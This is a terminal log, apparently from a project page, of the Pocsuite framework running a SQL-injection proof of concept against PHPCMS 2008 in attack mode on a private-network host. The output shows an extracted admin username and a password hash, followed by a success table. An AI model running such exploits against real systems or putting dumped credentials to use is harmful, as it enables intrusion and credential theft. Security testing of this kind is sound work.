 medicean@medicean-ThinkPad:~/Pocsuite/pocsuite$ python pocsuite.py -r ~/phpcms_2008_ads_place.class.php_sql-inj.json -u 172.16.152.128 --attack
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {0.3-3e7ad48}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://sebug.net
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 00:48:22
[00:48:22] [*] checking _phpcms_2008_ads_place.class.php_sql-inj
[00:48:22] [*] poc:'_phpcms_2008_ads_place.class.php_sql-inj' target:'172.16.152.128'
[00:48:22] [+] poc-62274 'phpcms_2008_ads_place.class.php_sql-inj' has already been detected against '172.16.152.128'.
[00:48:22] [+] Username : --phpcms---
[00:48:22] [+] Password : ---5c177f35077e9e0a4a5f7cb4dbc96937--
+----------------+------------------------------------------+--------+-----------+---------+---------+
|   target-url   |                 poc-name                 | poc-id | component | version |  status |
+----------------+------------------------------------------+--------+-----------+---------+---------+
| 172.16.152.128 | _phpcms_2008_ads_place.class.php_sql-inj | 62274  |   phpcms  |   2008  | success |
+----------------+------------------------------------------+--------+-----------+---------+---------+
[*] shutting down at 00:48:22